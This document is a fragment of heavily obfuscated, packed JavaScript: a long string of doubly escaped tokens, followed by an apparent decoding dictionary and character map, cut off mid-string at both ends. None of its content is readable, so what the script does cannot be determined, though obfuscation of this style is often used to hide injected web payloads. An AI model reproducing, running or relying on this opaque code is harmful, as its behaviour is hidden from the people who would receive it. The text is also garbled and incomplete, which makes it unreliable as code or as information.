a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\p\\a\\J\\a\\t\\a\\F\\a\\X\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\14\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\14\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\p\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\p\\a\\j\\a\\14\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\X\\a\\z\\a\\p\\a\\j\\a\\z\\a\\p\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\p\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\j\\a\\p\\a\\z\\a\\I\\a\\p\\a\\j\\a\\14\\a\\z\\a\\j\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\F\\a\\p\\a\\t\\a\\14\\a\\F\\a\\J\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\X\\a\\W\\a\\p\\a\\j\\a\\M\\a\\p\\a\\J\\a\\t\\a\\p\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\n\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\t\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\p\\a\\I\\a\\14\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\j\\a\\18\\a\\p\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Z\\a\\X\\a\\W\\a\\p\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Y\\a\\j\\a\\I\\a\\14\\a\\M\\a\\M\\a\\p\\a\\I\\a\\I\\a\\j\\a\\p\\a\\A\\a\\T\\a\\p\\a\\y\\a\\j\\a\\X\\a\\G\\a\\14\\a\\t\\a\\14\\a\\T\\a\\p\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Y\\a\\j\\a\\y\\a\\s\\a\\X\\a\\j\\a\\T\\a\\F\\a\\p\\a\\s\\a\\b\\h\\a\\j\\a\\X\\a\\p\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\p\\a\\j\\a\\s\\a\\z\\a\\t\\a\\p\\a\\F\\a\\J\\a\\s\\a\\t\\a\\p\\a\\j\\a\\F\\a\\p\\a\\z\\a\\j\\a\\A\\a\\p\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\p\\a\\z\\a\\s\\a\\t\\a\\p\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\p\\a\\W\\a\\p\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\M\\a\\G\\a\\Q\\a\\p\\a\\F\\a\\j\\a\\A\\a\\p\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\p\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\c\\a\\16\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\p\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\p\\a\\s\\a\\y\\a\\X\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\p\\a\\b\\13\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Z\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\16\\a\\b\\Z\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\14\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\p\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\14\\a\\F\\a\\p\\a\\y\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\14\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\j\\a\\A\\a\\p\\a\\J\\a\\14\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\14\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\b\\12\\a\\w\\a\\J\\a\\b\\h\\a\\b\\12\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\p\\a\\s\\a\\I\\a\\p\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\p\\a\\t\\a\\16\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\14\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\p\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\X\\a\\G\\a\\14\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\j\\a\\I\\a\\p\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\p\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\X\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a\\p\\a\\Q\\a\\j\\a\\t\\a\\G\\a\\W\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\14\\a\\b\\15\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\G\\a\\14\\a\\t\\a\\p\\a\\F\\a\\j\\a\\I\\a\\p\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\p\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\p\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\b\\Z\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\14\\a\\A\\a\\A\\a\\s\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Z\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\14\\a\\b\\d\\a\\b\\12\\a\\J\\a\\j\\a\\A\\a\\b\\12\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\j\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\14\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\Q\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\12\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\12\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\16\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\X\\a\\b\\Z\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\14\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\14\\a\\F\\a\\p\\a\\j\\a\\17\\a\\s\\a\\18\\a\\14\\a\\p\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Y\\a\\j\\a\\G\\a\\J\\a\\z\\a\\X\\a\\j\\a\\t\\a\\17\\a\\p\\a\\A\\a\\p\\a\\Y\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\I\\a\\M\\a\\F\\a\\p\\a\\p\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\p\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\15\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Z\\a\\b\\x\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\W\\a\\F\\a\\p\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\t\\a\\F\\a\\14\\a\\p\\a\\j\\a\\s\\a\\W\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\A\\a\\G\\a\\14\\a\\I\\a\\p\\a\\p\\a\\Q\\a\\p\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\p\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\X\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\p\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\p\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\p\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\p\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\n\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\p\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\q\\a\\14\\a\\p\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\d\\a\\14\\a\\t\\a\\j\\a\\b\\12\\a\\16\\a\\b\\R\\a\\b\\S\\a\\b\\12\\a\\b\\A\\a\\b\\x\\a\\b\\S\\a\\16\\a\\b\\m\\a\\b\\15\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\13\\a\\J\\a\\j\\a\\b\\Z\\a\\17\\a\\p\\a\\A\\a\\p\\a\\b\\p\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\12\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\p\\a\\y\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\13\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Y\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\14\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\14\\a\\z\\a\\s\\a\\F\\a\\b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\p\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\O\\a\\p\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\p\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\p\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\J\\a\\s\\a\\Q\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\14\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\S\\a\\z\\a\\p\\a\\A\\a\\p\\a\\J\\a\\t\\a\\b\\R\\a\\X\\a\\b\\13\\a\\y\\a\\j\\a\\A\\a\\X\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\J\\a\\14\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\p\\a\\F\\a\\j\\a\\J\\a\\p\\a\\O\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\p\\a\\p\\a\\j\\a\\b\\R\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\b\\Z\\a\\p\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\p\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\15\\a\\17\\a\\s\\a\\F\\a\\b\\15\\a\\G\\a\\y\\a\\p\\1h\\1g\\1h\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\R\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\14\\1A\\b\\P\\1c\\b\\C\\1c\\Z\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\X\\1f\\1f\\1m\\1o\\b\\Q\\1e\\1M\\b\\C\\1c\\R\\1d\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\12\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\Q\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\b\\16\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\15\\1d\\1g\\b\\19\\1g\\V\\15\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\15\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\12\\H\\n\\V\\15\\H\\n\\12\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\13\\Z\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\12\\R\\H\\n\\V\\D\\H\\n\\13\\b\\H\\n\\13\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\13\\R\\H\\n\\13\\E\\H\\n\\S\\S\\H\\n\\13\\F\\H\\n\\12\\F\\H\\n\\12\\D\\H\\n\\V\\R\\H\\n\\S\\13\\H\\n\\12\\V\\H\\n\\13\\I\\H\\n\\12\\S\\H\\n\\13\\G\\H\\n\\13\\13\\H\\n\\S\\1b\\H\